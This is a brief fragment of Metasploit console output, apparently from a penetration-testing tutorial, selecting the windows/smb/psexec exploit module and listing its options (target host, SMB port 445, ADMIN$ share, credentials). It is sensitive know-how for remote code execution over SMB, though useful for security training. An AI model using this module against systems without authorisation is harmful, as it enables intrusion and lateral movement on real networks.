 msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic